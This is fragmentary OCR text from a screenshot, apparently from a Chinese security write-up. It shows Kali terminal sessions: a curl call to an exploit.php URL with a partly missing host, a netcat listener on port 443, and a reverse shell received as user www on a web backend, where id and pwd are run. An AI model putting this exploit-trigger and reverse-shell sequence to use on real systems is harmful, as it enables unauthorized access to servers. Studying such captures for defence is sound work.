 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~
root@kali:~# curl http://live. .best/exploit.php
mRemoteNG - confCons.xml -
文件(F) 查看(V) 工具(T) 帮助(H)
root@iZitijee5yxasrZ:~# netcat -lvvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 59796 received!
bash: no job control in this shell
[www@localhost backend]$ id
id
uid=1000(www) gid=1000(www) groups=1000(www)
[www@localhost backend]$ pwd
pwd
/www/wwwroot/backend
[www@localhost backend]$
潇湘信安